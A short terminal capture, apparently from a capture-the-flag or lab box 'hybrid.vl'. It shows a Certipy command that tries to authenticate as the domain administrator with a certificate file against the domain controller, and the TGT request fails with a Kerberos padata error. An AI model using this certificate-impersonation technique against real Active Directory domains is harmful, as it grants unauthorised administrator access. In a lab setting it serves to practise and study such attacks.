 ┌──(kali㉿kali)-[~/box/hybrid]
└─$ certipy-ad auth -pfx administrator_dc01.pfx -username 'administrator' -domain 'hybrid.vl' -dc-ip
$ip
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@hybrid.vl'
    [1] DNS Host Name: 'dc01.hybrid.vl'
> 0
[*] Using principal: administrator@hybrid.vl
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has
no support for padata type)
KALI